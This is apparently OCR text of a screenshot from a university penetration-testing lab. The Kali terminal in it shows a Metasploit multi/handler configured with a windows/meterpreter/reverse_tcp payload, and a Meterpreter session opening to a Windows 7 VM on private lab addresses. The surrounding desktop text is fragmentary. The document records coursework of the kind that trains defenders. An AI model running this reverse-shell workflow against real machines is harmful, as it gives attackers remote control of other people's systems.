 Kali - Internal Workstation on CYSE-DPATE020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 20:50 1
Recycle Bin
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
cifs-
utils_6.8-
_amd64
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:30122 -> 192.168.10.9:1039) at 2022-07-30 20:50:11 -0400
meterpreter >
KALI
NION
ITY
e ITS Help Desk:
p@odu.edu
Hyper-V Manager pfsense - Firewall 6... Kali - Internal Work... Windows 7 on CYS...
8:50 PM
7/30/2022